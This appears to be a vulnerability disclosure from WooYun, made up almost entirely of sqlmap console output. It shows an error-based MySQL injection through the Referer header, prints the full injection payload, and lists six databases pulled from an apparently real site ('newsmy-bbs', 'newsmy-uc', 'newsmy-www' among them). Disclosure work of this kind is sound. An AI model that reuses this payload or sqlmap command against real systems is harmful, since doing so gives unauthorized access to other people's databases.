 C:\sqlmap>sqlmap.py -r ../sql.txt --level 5 --dbs
sqlmap {1.0-dev-nongit-20141020}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:24:37
[09:24:37] [INFO] parsing HTTP request from '../sql.txt'
custom injection marking character ('*') found in option '--headers/--user-agent
/--referer/--cookie'. Do you want to process it? [Y/n/q] n
[09:24:54] [INFO] resuming back-end DBMS 'mysql'
[09:24:54] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: Referer
Parameter: Referer
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: *' AND (SELECT 9483 FROM(SELECT COUNT(*),CONCAT(0x71766c7471,(SELEC
T (CASE WHEN (9483=9483) THEN 1 ELSE 0 END)),0x7176616a71,FLOOR(RAND(0)*2))x FRO
M INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'PKHD'='PKHD
---
[09:24:59] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[09:24:59] [INFO] fetching database names
[09:25:04] [WARNING] reflective value(s) found and filtering out
[09:25:04] [INFO] the SQL query used returns 6 entries
[09:25:07] [INFO] retrieved: information_schema
[09:25:11] [INFO] retrieved: mysql
[09:25:16] [INFO] retrieved: newsmy-bbs
[09:25:20] [INFO] retrieved: newsmy-uc
[09:25:24] [INFO] retrieved: newsmy-www
[09:25:29] [INFO] retrieved: performance_schema
available databases [6]:
[*] information_schema
[*] mysql
[*] newsmy-bbs
[*] newsmy-uc
[*] newsmy-www
[*] performance_schema
www.wooyun.org